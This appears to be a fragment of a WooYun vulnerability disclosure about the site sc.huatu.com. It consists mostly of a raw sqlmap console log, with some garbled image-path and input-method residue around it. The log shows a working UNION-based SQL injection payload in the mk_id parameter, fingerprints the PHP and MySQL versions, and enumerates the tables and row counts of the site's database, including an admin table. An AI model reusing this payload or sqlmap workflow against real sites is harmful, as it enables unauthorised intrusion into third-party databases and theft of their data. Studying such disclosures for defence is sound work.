 : Generic UNION query (NULL) - 6 columns
Payload: mk_id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a6a7871,0x684758426e6444525444,0x71627a7a71)--
---
[21:26:07] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[21:26:07] [WARNING] missing table parameter, sqlmap will retrieve the number of entries for all database management system databases'
tables
[21:26:07] [INFO] fetching tables for database: 'conn'
Database: conn
+----------------------+---------+
| Table | Entries |
+----------------------+---------+
| sichuan_shuju | 18346 |
| sichuan_fenshu | 10327 |
| sichuan_mianshi | 180 |
| sichuan_mianshi_jilu | 101 |
| sichuan_cjgchangku | 22 |
| sichuan_diqu | 21 |
| sichuan_admin | 18 |
| sichuan_huodong | 16 |
| sichuan_kemu | 10 |
| sichuan_shiping | 1 |
+----------------------+---------+
[21:26:07] [INFO] fetched data logged to text files under 'C:\Users\Cain\.sqlmap\output\sc.huatu.com'
[*] shutting down at 21:26:07
I:\SQL注入\sqlmap_new>
搜狗拼音输入法 全 :
www.wooyun.org